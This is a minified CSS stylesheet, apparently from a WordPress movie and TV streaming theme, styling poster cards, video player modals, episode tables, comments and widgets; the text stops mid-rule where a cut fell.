.Info:after{clear: both;content: '';display: block;overflow: hidden;}.TPost .Info>*{float: left;}.Wdgt .TPost .Info>.Qlty{clear: left;}.TPost .Description{margin-bottom:1rem}.TPost .Description p[class]{margin-bottom:.2rem}.TPost .Description tt{font-family:inherit}.TPost .Description a{font-weight:700}.TPost .Description a:hover{text-decoration:underline}.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}.Views:before{margin-right:.2rem}.MovieListSld .owl-dots{position:absolute;left:0;right:0;margin:auto;bottom:2.5rem}.TPost .Image{position:relative}.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}.TPost .Image figure{position:relative;padding-top:150%}.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}.TPost .Image figure img[src*=".svg"]{object-position: 50% 45%}.TPost.A{position:relative;padding:10rem 0 4rem;margin-bottom:1.875rem}.TPost.A .Image{z-index:-1;overflow:hidden}.TPost.A .Image:before{content:'';background-color:rgba(0,0,0,.2);z-index:2}.TPost.A .Image:after{z-index:3;content:''}.TPost.A .Image figure{z-index:1;padding-top:0}.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:before,.TPost.A .Image:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}.TPost.A .TPMvCn{margin-left:0;min-height:335px}.MovieListSldCn{min-height:100px}.MovieListSldCn .TPost.A .Title,.MovieListSldCn .TPost.A .Info,.MovieListSldCn .TPost.A .Description,.MovieListSldCn .TPost.A .SubTitle{text-shadow:1px 1px 1px #000}.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}.TPost.A .SubTitle{margin-bottom:5px;line-height:1.25rem;margin-top:-5px;opacity:.8}.TPost.A .SubTitle span{font-weight:700}.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto;}.TPost.B{position:relative;border-radius:3px;margin-bottom:0}.TPost.B .Image figure img{transition:.2s}.TPost.B:hover .Image figure img{opacity:.5}.TPost.B .Image figure:after{content:'';position:absolute;left:0;top:0%;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%)}.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}.TPost.B .TPMvCn{visibility:hidden;opacity:0;position:absolute;left:-1rem;top:-1rem;right:-1rem;transition:.2s;opacity:0;transform:scale(0);border-radius:6px;padding:.9rem;min-height:calc(100% + 1rem);z-index: 2;}.TPost.B .TPMvCn::-webkit-scrollbar{width:5px}.TPost.B .TPMvCn .Title{margin-bottom:0;line-height:1.25rem;font-weight:700}.TPost.B .TPMvCn .Info{padding:0;margin-top:-3px}.TPost.B .TPMvCn .Qlty{margin-bottom:5px}.TPost.B .TPMvCn .Vote{margin-bottom:5px;margin-left:-3px}.TPost.B .TPMvCn .Description{font-size:.75rem;line-height:.9375rem;margin-bottom:0}.TPost.B .TPMvCn .Description p{margin-bottom:5px}.TPost.B .TPMvCn .Description p[class]{margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.TPost.B .TPMvCn .TPlay{border-radius:0 0 6px 6px;padding:.5rem 0;text-transform:uppercase;margin: .5rem 0 -.5rem;display: block;}.TPost.B .TPMvCn .TPlay:before{margin-right:.3rem;font-size:1rem}.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:1.5rem;z-index:2;transform:scale(0);transition:.2s;background-color:rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px #fff}.MovieListTop,.RelatedList{margin-bottom:2rem}.MovieListTop .owl-dots,.RelatedList .owl-dots{position:absolute;right:0;top:-1rem;margin-top:-5px}article{margin-bottom:2rem}section>.Top,article>.Top{margin-bottom:1rem;line-height:1.875rem}section>.Top[class*="fa-"],section>.Top[class*="AAIco-"],article>.Top[class*="fa-"],article>.Top[class*="AAIco-"]{position:relative}section>.Top[class*="fa-"]>.Title,section>.Top[class*="AAIco-"]>.Title,article>.Top[class*="fa-"]>.Title,article>.Top[class*="AAIco-"]>.Title{padding-left:2rem}section>.Top>.Title,article>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}section>.Top[class*="fa-"]:before,section>.Top[class*="AAIco-"]:before,article>.Top[class*="fa-"]:before,article>.Top[class*="AAIco-"]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}article>.Top>.Title{font-size:2rem}.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}.AZList{font-size:0;margin:0 -5px 1.5rem;text-align:center}.AZList>li{display:inline-block;vertical-align:top;position:relative;padding:0 5px 10px}.AZList>li>a{display:block;line-height:30px;border-radius:3px;font-size:.875rem;font-weight:700;text-transform:uppercase;min-width:28px}.MovieList{margin-left:-.4rem;margin-right:-.4rem}main .MovieList{margin-bottom:1.6rem}.MovieList>li{padding:0 .3rem .6rem}.TpTv{color:#fff;border-radius:10px;line-height:1rem;height: 1rem;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}.TPost.C{position:relative;padding-left:68px;min-height:90px;margin-bottom:1rem}.MovieList>li:last-child .TPost.C,.TPost.C .Info{margin-bottom:0}.TPost.C .Title{line-height:1.2rem;font-size:1rem;font-weight:700}.TPost.C .Title>span{position:relative;right:-3px;margin-top:3px;vertical-align: top;}.TPost.C .Image{position:absolute;width:60px;left:0;top:0;padding:2px;border-radius:4px}.TPost.C .Image figure,.TPost.C .Image figure img,.TPost.C .TpMvPlay:after{border-radius:4px}.TPost.C .Image figure{padding-top:86px}.TPost.C .Top{position:absolute;left:0;top:0;border-radius:4px 0 4px 0;z-index:1;line-height:1.2rem;min-width:20px;text-align:center;font-size:.65rem;font-weight:700;color:#fff}.TPost.C .Info{padding:0;margin-top:-3px}.TPost.C .Info .Vote{margin-bottom:5px}.TPost.C:hover .TpMvPlay:before{transform:scale(.8)}.SrtdBy{height:1.875rem;line-height:1.875rem;position:relative;display:inline-block;vertical-align:top;margin-top:5px;white-space: nowrap;}.SrtdBy:after{content:'';display:inline-block;vertical-align:top;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;margin-top:.9rem;margin-left:-1.3rem}.SrtdBy>span{padding-right:.3rem}.SrtdBy>i{position:absolute;left:0;top:0;height:1.875rem;right:0;z-index:2;cursor:pointer}.SrtdBy a{padding:0 1.5rem;position:relative}.SrtdBy>span,.SrtdBy>ul{display:inline-block;vertical-align:top;position:relative;z-index:1}.SrtdBy,.SrtdBy li{transition:.2s}.SrtdBy li a:before{display:none;position:absolute;left:0;top:0;width:1.5rem;text-align:center;font-size:.75rem}.SrtdBy li{max-height:0;overflow:hidden;opacity:0;display:none}.SrtdBy .List{margin-left:-1.5rem;margin-top:-.5rem;padding:.5rem 0;border-radius:6px}.SrtdBy.open li,.SrtdBy li.on{opacity:1;max-height:9em;display:block}.SrtdBy.open .List{z-index:3}.SrtdBy li.on{font-weight:700}.SrtdBy.open li.on a:before{display:block}.Top>.Button.Sm{margin-top:10px}.Button.Sm{padding:0 .5rem;border-radius:50px;line-height:1.25rem;font-size:.75rem}.Serie .TPost.B .Image+.Title:after,.Seasons .TPost.B .Image+.Title:after,.Episodes .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}.Serie .TPost.B .Image .Qlty,.Seasons .TPost.B .Image .Qlty,.Episodes .TPost.B .Image .Qlty{text-transform:none}.Episodes .TPost.B .Image figure{padding-top:56%}.MovieList.Seasons .TPost.B .TpMvPlay:before,.MovieList.Episodes .TPost.B .TpMvPlay:before{display:block}.MovieList.Episodes .TPost.B{overflow:hidden}.MovieList.Episodes .TPost.B .Title,.MovieList.Episodes .TPost.B .Image .Qlty{transition:.2s}.MovieList.Episodes .TPost.B:hover .Title{bottom:-60%}.MovieList.Episodes .TPost.B:hover .Image .Qlty{top:-60%}.ShareList,.ShareList>li{display:inline-block;vertical-align:top}.ShareList{font-size:0}.ShareList>li{font-size:1.25rem;margin-right:.5rem}.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid transparent;display:inline-block}.ShareList>li>a[class*="google"]{font-size:1.2rem}i.PlayMovie{display:block;width:120px;margin:auto}.PlayMovie:before{width:120px;height:120px;line-height:112px;border-radius:120px;border:4px solid #fff;font-size:5rem;text-align:center;display:block;background-color:rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.5);margin:-3rem auto 1rem;transition:.2s}.PlayMovie:hover:before{transform:scale(1.2)}.TpRwCont{margin-bottom:1.875rem}.TpRwCont:last-child{margin-bottom:0}main>.TPost.A{padding:0}.VideoPlayer{position:relative}.VideoPlayer>span[class*="Btn"]{position:absolute;top:0;bottom:0;margin:auto;right:-5px;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);z-index:4;font-size:1.5rem}.VideoPlayer>span.BtnOptions{top:-70px;white-space:nowrap;overflow:hidden}.VideoPlayer>span.BtnOptions:before,.VideoPlayer>span.BtnOptions>i{width:100%;transition:.2s}.VideoPlayer>span.BtnOptions>i{right:-100%}.VideoPlayer>span.BtnOptions+.BtnLight{bottom:-70px}.VideoPlayer>span.BtnLight{bottom: 0;}.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale 0.7s ease-in-out}@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}.VideoPlayer .Video.on{display:block}.VideoPlayer .Video:before{content:'';display:block;padding-top:56.25%}.VideoPlayer .Video iframe,.VideoPlayer .Video embed,.VideoPlayer .Video video,.VideoPlayer .Video object{position:absolute;left:0;top:0;width:100%;height:100%}.VideoOptions{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;min-height:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:4rem 1rem;z-index:999;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;transform:scale(0);transition:.2s}.VideoOptions>.Top{padding:0 1rem;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.1)}.VideoOptions>.Top:before{font-size:1.5625rem;margin-top:5px;margin-left:1rem}.VideoOptions>.Top .Title{font-size:1.125rem;text-transform:uppercase}.VideoOptions.open{visibility:visible;opacity:1;transform:scale(1)}.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{color:#fff}.VideoOptions.open+.BtnOptions:before{margin-left:-100%}section.VideoOptions>.Top{position:absolute;left:0;top:0;right:0}section.VideoOptions>.Top .Title{color:#fff}.ListOptions{white-space:nowrap;overflow:auto;padding:1rem 0;margin:0 auto}.ListOptions>li{white-space:normal;display:inline-block;vertical-align:top;margin-right:10px}.ListOptions>li:last-child{margin-right:0}.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}.OptionBx .Optntl{position:relative;font-weight:700;letter-spacing:-1px;font-size:1.25rem;line-height:3.125rem;margin-bottom:.5rem}.OptionBx .Optntl span{position:absolute;right:0;top:0;opacity:.2;font-size:3.125rem}.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.OptionBx p:before{font-size:1rem;margin-right:.3rem}.OptionBx.on,.MovieList .OptionBx:hover{opacity:1}.OptionBx .Button{text-transform:uppercase;display:block}.MovieList .OptionBx{opacity:.5}[class*="Dvr-"],.bnr{margin:0 auto 1.875rem;overflow:hidden;text-align:center}.Dvr-250{max-width:250px}.Dvr-300{max-width:300px}.Dvr-728{max-width:728px}.TPost.D{padding-top:6rem;padding-bottom:0}.comment-list{margin:0 0 1rem;list-style-type:none;padding-left:0}.comment-list ul{list-style-type:none;padding-left:1rem;border-left:2px solid transparent;margin-left:0}.bypostauthor .comment-body{position:relative;margin-bottom:2rem}.comment-metadata{opacity:.3;font-weight:300}.comment-metadata:hover{opacity:1}.comment-meta .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0}.comment-meta div{display:inline-block;vertical-align:top}.comment-content{font-size:1rem}.comment-content p:last-child{margin-bottom:0}.comment-reply-link{font-weight:700;line-height:1.5rem}.comment-reply-link:before{content:'reply';font-size:1rem;margin-right:.3rem}.comment-form{margin-bottom:1.5rem}.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}.comment-author,.comment-meta{display: inline-block;vertical-align: baseline;}.comment-author .fn{font-style: normal;font-weight: 700;}.comment-meta{opacity: .5;font-size: 10px;}p.logged-in-as{font-size: 12px;margin-top: -1rem;margin-bottom: .5rem;clear: both;}p.logged-in-as a{opacity: .7;}p.logged-in-as a:hover{opacity: 1;}.not-found{max-width:50rem;margin-left:auto;margin-right:auto}.error-404{margin-bottom: 2rem;}.error-404 .search-form{padding-right:6.5rem;position:relative;margin-bottom:2rem}.error-404 .search-form label{padding:0;display:block}.error-404 .search-form input{margin-bottom:0}.error-404 .search-form .search-submit{position:absolute;right:0;top:0;width:6rem;padding:0 5px}.error-404 .Top,.error-404 .page-content p{text-align:center}.error-404:before{font-size:4rem;line-height:1;display:block;text-align:center}.Result .ResultList{margin-bottom: 1rem;}.ResultList .TpTv{vertical-align: middle;margin-top: 3px;margin-left: 3px;}.CommentsList>li:last-child>.comment-body:last-child{margin-bottom: 0;}.CommentsList li li .comment-body{border-left: 3px solid currentColor;padding-left: 1rem;}.CommentsList ul{margin: 0;padding: 0;}.comment-reply-link{font-size: .625rem;font-weight: 700;text-transform: uppercase;}.comment-reply-link:before{font-size: 1rem;content: '\e0b7';margin-right: .4rem;margin-top: 2px;}.comment-body p:first-child,.comment-body p:last-of-type{margin-bottom: 0;}.comment-reply-title{float: left;margin-top: 5px;}.TPost.B .Image .MvIC{position: absolute;left: 5px;top: 5px;}.TPost.B .MvIC{display: inline-block;vertical-align: top;}.TPost.B .MvIC .Qlty{margin-right: 5px;}.TPost.B .Image .MvIC .Qlty{position: static;margin-bottom: 3px;font-weight: 700;float: left;clear: both;margin-right: 0;height: auto;}.TPost.B .Image .MvIC .Qlty img{margin: 4px 4px 4px 0;display: inline-block;width: auto;vertical-align: middle;width: 16px;}.TPost.B .Image .MvIC .Qlty img:last-child{margin-right: 0;}.TPost.B .Image .MvIC .Qlty.Lg{background-color: rgba(0,0,0,.7);color: #fff;}.TPost.B .Image .MvIC .Qlty.Yr{background-color: rgba(255,255,255,.7);color: #000;font-size: 11px;}.Cast .view-sh{font-size: 10px;text-transform: uppercase;padding: 0 15px;line-height: 23px;border-radius: 15px;height: 25px;margin-left: 5px;}.rating-content{display: inline-block;vertical-align: top;}.rating-content button{background-color: transparent!important;box-shadow: none}.rating-content button i{transition: .2s;margin-right: 5px;}.rating-content button:hover i{transform: scale(1.2);}.TPost.A .Title+.ShareList{margin-top: 7px;}/* .TPost.A .Description{font-size: 14px;} */.TPost.A .Description a{font-weight: 400;}/*10 - .Footer*/.Footer>.Top{padding:1.5rem 0}.Footer>.Top .Logo{margin-bottom:1.5rem}.Footer>.Top .Rows{margin:0 -1rem}.Footer>.Top .Rows>div{padding:0 1rem}.Footer .Wdgt{margin-bottom:2rem}.Footer .Wdgt:last-child{margin-bottom:0}.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}.Footer .widget_categories>ul{overflow:hidden;max-width:410px}.Footer .widget_categories>ul li{float:left;width:50%;padding:0 1rem}.SocialList{font-size:1.25rem}.SocialList>li{display:inline-block;vertical-align:top}.SocialList>li a{width:2.5rem;line-height:2.5rem;opacity:.5;display:inline-block}.SocialList>li a:hover{opacity:1}.Footer>.Bot{text-align:center;padding:1rem 0}.Footer>.Bot p:last-child{margin-bottom:0}.TPTblCn{max-width:100%;overflow:auto;margin-bottom:1.875rem}.TPTblCn:last-child{margin-bottom:0}.TPTblCn table{margin-bottom:0}.TPTblCn td{border-bottom:1px solid transparent}.TPTblCn th,.TPTblCn td{border:0;padding:10px 20px;transition:.2s}.TPTblCn th{font-weight:400}.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;font-weight:700;font-size:1rem}.TPTblCn span{white-space:nowrap}.TPTblCn span img{margin-right:5px}.TPTblCn p{margin-bottom:0}.TPTblCn a{font-weight:700}.TPTblCn .Button{min-width:70px}.TPTblCn .Vote{font-size:1rem}.TPTblCn th{text-transform:uppercase;font-weight:700}.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}.TPTblCn td.MvTbImg>a{display:block;position:relative}.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-3px;top:0}.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:3px}.TPTblCn td.MvTbTtl{padding-left:10px;line-height:1.2rem}.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700}.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}.TPTblCn td.MvTbPly{width:50px;font-size:2.1875rem;padding-left:10px}.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}.TPTblCnMvs th:first-child,.TPTblCnMvs th:nth-child(2),.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){text-align:left}.SeasonBx{margin-bottom:1rem;border-bottom:1px solid transparent;padding-bottom:1rem}.SeasonBx .Top .Title>i:before,.SeasonBx .Top .Title:before,.SeasonBx .Top .Title:after,.SeasonBx .TPTblCn{transition:.2s}.SeasonBx .Top{position:relative;margin-bottom:0}.SeasonBx .Top .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;cursor:pointer}.SeasonBx .Top .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:0;height:40px;line-height:40px}.SeasonBx.AACrdn .Top{margin-bottom:0}.SeasonBx.AACrdn .Top.on,.SeasonBx .Top{margin-bottom:1rem}.SeasonBx .Top.on .Title>i:before{transform:scale(1, -1)}.SeasonBx .Top.on+.AAcont{max-height:999em;opacity:1}.SeasonBx .AAcont{max-height:0;opacity:0}section>.Top.AAIco-playlist_play:before,article>.Top.AAIco-playlist_play:before{top:8px}.TPost .Description .CastList.Rows{margin-bottom:1.5rem}.TPost .Description .CastList{max-height:6rem;overflow:hidden;position:relative;transition:.2s}.TPost .Description .CastList:before{position:absolute;left:0;height:80%;right:0;bottom:0;content:'';pointer-events:none;z-index:1;transition:.2s}.TPost .Description .CastList.open{max-height:999em}.TPost .Description .CastList.open:before{opacity:0;visibility:hidden}.TPost .Description .CastList li{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;position:relative;height:1.5rem}.TPost .Description .CastList a{font-weight:400;font-size:.875rem;display:inline-block;vertical-align:top;padding-left:1.25rem;position:relative;line-height:1.5rem}.TPost .Description .CastList li:before{content:'person';position:absolute;left:.625rem;top:0;opacity:.5}.TPost .Description .CastList li:hover:before{opacity:1}.ShareList.Count li,.ShareList.Count a,.ShareList.Count .numbr{margin-right:.5rem}.ShareList.Count li{margin-bottom:.5rem}.ShareList.Count .numbr{font-size:.75rem;display:inline-block;vertical-align:top;line-height:2.5rem}.TPost.Single header{margin-bottom:0}.TPost.Single .Image{max-width:9.6rem;position:relative;margin:0 auto 1rem;padding-top:14.3rem}.TPost.Single .Image img{border-radius:3px}.TPost.Single .Image:before,.TPost.Single .Image:after{display:none}.TPost.Single .Title{display:block;right:0}.Title.Top{margin-bottom:1rem}.Title.Top[class*="AAIco-"]:before{margin-right:.5rem;padding-top:.1rem}p.Genre,p.Director,.CastCn{clear:both}.CastCn .Top{margin-bottom:0}.CastCn .Top .Title{display:inline-block;font-size:1.125rem;line-height:1.875rem}.CastLink span+span,.CastLink.open span{display:none}.CastLink.open span+span{display:inline}.CastList{margin-right:0}.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}.Result.OptionBx .TPost.C{min-height:60px}.Result.OptionBx .TPost.C .Image{padding:0}.Result.OptionBx .TPost.C .Image figure{padding-top:60px}.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}.Result.OptionBx .MovieListTop{white-space:nowrap;overflow:auto;margin-bottom:.5rem}.Result.OptionBx .MovieListTop .TPost{display:inline-block;vertical-align:top;margin-bottom:.5rem;margin-right:.5rem;width:6rem;white-space:normal}.Result.OptionBx .MovieListTop .TPost:last-child{margin-right:0}.Result.OptionBx>.Button{display:block;margin-bottom:1rem}.Result.OptionBx .error-404{text-align:center;max-width:100%;overflow:hidden}.Result.OptionBx .error-404:after,.Result.OptionBx p.trloading:after{clear:both;display:block;content:'';width:100vw}.Result.OptionBx .error-404 .Top{display:inline-block;vertical-align:top}.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:transparent;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}.Description blockquote,.Description pre{margin-bottom:2rem}.Description p a{font-weight: 700;}/*11 - .Wordpress*/.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}blockquote{margin-top:0;margin-right:0;margin-left:0;border-left:3px solid transparent;padding-left:1rem}.alignleft,.alignright,.aligncenter{margin-bottom:1rem}.alignleft{float:left;margin-right:1rem}.alignright{float:right;margin-left:1rem}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}#email-notes{display:block;font-size:1.25rem}.comment-notes{padding-left:3rem;position:relative}.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:'info_outline';line-height:3.5rem}.wp-caption{margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:.75rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}.widget_calendar caption,.widget_calendar th,.widget_calendar td{text-align:center}.widget_calendar caption{font-weight:700;margin-bottom:1rem}.widget_calendar a{font-weight:700}.sticky .posted-on,.byline{display:none}.gallery{margin:0 .2rem 1.5rem}.gallery-item{display:inline-block;padding:.2rem;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto;width:100%}.gallery-caption{display:block;font-size:.75rem;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;padding:.5rem}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.entry-content .attachment{text-align:center}.widget span.required{display:inline-block;vertical-align:top;font-weight:700}.admin-bar .Header{top:32px}    @media screen and (max-width:600px){    html[lang] .admin-bar .Header{top:0!important;position:relative!important}    .admin-bar .Header{z-index:999999;top:0}}@media screen and (max-width:782px){    .admin-bar .Header{top:46px}}.Modal-Box,.AAOverlay{position:fixed;width:100%;height:100%;left:0;top:0;visibility:hidden;opacity:0}.Modal-Box .AAOverlay{z-index:1;background-color:#000;cursor:pointer}.Modal-Box.on .AAOverlay{opacity:.8;visibility:visible}.Modal-Box{transition:.2s;z-index:50;text-align:center;padding:1.25rem;white-space:nowrap;font-size:0;overflow:auto}.Modal-Box:before{width:1px;height:100%;margin-right:-1px;content:'';display:inline-block;vertical-align:middle;pointer-events:none}.Modal-Box.on{visibility:visible;opacity:1}.Modal-Box.on .Modal-Content{transform:inherit}.Modal-Content{position:relative;max-width:53rem;text-align:left;transform:scale3d(.3, .3, .3);transition:.2s;z-index:2;display:inline-block;vertical-align:middle;border-radius:4px;width:100%;white-space:normal;font-size:.875rem;padding:2rem;text-align:center}.Modal-Content:before{padding-top:56.25%;content:'';width:1px;display:block}.Modal-Content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.Modal-Close{position:absolute;top:-.5rem;right:-.5rem;height:2rem;width:2rem;text-align:center;line-height:2rem;font-size:1rem;border-radius:2rem;cursor:pointer;transition:.2s;padding:0}.Modal-Close:hover{transform:scale(1.1)}/*(Widgets)*/aside .Wdgt{margin-bottom:1.875rem;border-radius:6px;padding:1rem}aside .Wdgt:last-child{margin-bottom:0}aside .Wdgt>.Title{text-align:center;line-height:1.8rem;padding:1rem;font-size:1.125rem;margin:-1rem -1rem 1rem;border-bottom:1px solid transparent;border-radius:6px 6px 0 0}.Wdgt>ul{margin:0;padding:0;list-style-type:none}/*Menu*/.widget_nav_menu>div{margin:0 -1rem}.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}.widget_nav_menu>div>ul li{position:relative}.widget_nav_menu>div>ul li[class]:before{font-size:1.25rem;opacity:.5;margin-left:-.3rem}.widget_nav_menu>div>ul>li[class*="current"]{border-left:3px solid transparent}.widget_nav_menu>div>ul li[class*="current"]:before,.widget_nav_menu>div>ul li:hover:before{opacity:1}.widget_nav_menu>div>ul li>i{height:40px}.widget_nav_menu>div>ul li>i:before{right:1.25rem}.widget_nav_menu>div>ul li>a{padding:0;text-transform:uppercase;display:block}.widget_nav_menu li[class*="children"]>a{pointer-events:none}.widget_nav_menu li[class*="children"]>a:after{position:static;display:inline-block;margin-left:.5rem;vertical-align:middle}.widget_nav_menu>div>ul li>a:before{display:none}.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;margin-left:0;padding:0 10px 1rem}.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left;line-height:30px}.widget_nav_menu>div>ul .sub-menu .sub-menu{border-top:0;margin-top:-10px}.widget_nav_menu>div>ul .sub-menu .sub-menu>li{width:auto;float:none}/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0;font-weight:700}.Frm-Slct{padding-top:50px;position:relative}.Frm-Slct .Form-Group{margin-bottom:0}.Frm-Slct>label{width:110px;position:absolute;left:0;top:0;padding-left:.5rem;border-radius:6px}.Frm-Slct>label:before{font-size:1rem}.Frm-Slct .sol-inner-container,.Frm-Slct .Form-Group>label{position:absolute;left:0;top:0;right:0}.Frm-Slct .Form-Group>label,.Frm-Slct .sol-input-container{margin-left:120px;padding:0}.SearchMovies .Form-Group .trsrcbx{position:absolute;left:0;right:0;border-radius:10px}.SearchMovies .Form-Group .trsrcbx>div{overflow:auto;max-height:150px;padding:.5rem 0}.SearchMovies .Form-Group .trsrcbx p{margin-bottom:0;text-align:center}.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}.SearchMovies .sol-input-container input[type="text"]{padding:0 .8rem;border-radius:6px}.SearchMovies input[type="text"]{border-radius:6px}.SearchMovies .sol-inner-container{border:0;height:40px;border-radius:20px}.SearchMovies .sol-selection{padding:.5rem 0;max-height:150px;overflow:auto;width:100%}.SearchMovies .sol-checkbox{position:absolute;opacity:0}.SearchMovies .sol-label{padding:.5rem 1rem;cursor:pointer;position:relative}.SearchMovies .sol-active .sol-caret:before{opacity:1}.SearchMovies .sol-selection-container,.trsrcbx{border-radius:10px!important}.trsrcbx{position:absolute}.SearchMovies .trsrclst{padding-left:0;margin-top:0;margin-left:0}.SearchMovies .trsrclst:empty{margin-bottom:0}.SearchMovies .sol-no-results{padding:.5rem}.SearchMovies .sol-current-selection:empty{margin-bottom:0}.SearchMovies .sol-current-selection,.trsrclst{margin-bottom:.5rem}.SearchMovies .sol-selected-display-item,.trsrclst>li{cursor:pointer;border-radius:10px;line-height:20px;position:relative;padding:0 1.5rem 0 .7rem;font-size:.75rem;margin-right:5px;margin-bottom:5px;display:inline-block;vertical-align:top}.SearchMovies span.sol-quick-delete,.trsrclst .tr-delete{position:absolute;top:0;right:0;text-align:right;padding-right:.5rem;left:0}/*wp*/.widget_calendar caption,.widget_calendar td,.widget_calendar th{padding:5px;text-align:center;border:0}.widget_calendar table{margin-bottom:0}.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{position:absolute;left:0;top:0;font-size:1rem}.widget_recent_comments li{line-height:1rem}.widget_recent_comments li:before{content:'comment'}.widget_recent_entries li:before{content:'description'}.widget_views li:before{content:'remove_red_eye'}.widget_rss li:before{content:'rss_feed'}.widget_meta li:before{content:'arrow_forward'}.widget_pages li:before{content:'insert_drive_file'}.widget_archive li:before{content:'archive'}.widget_recent_comments li,.widget_recent_entries li,.widget_views 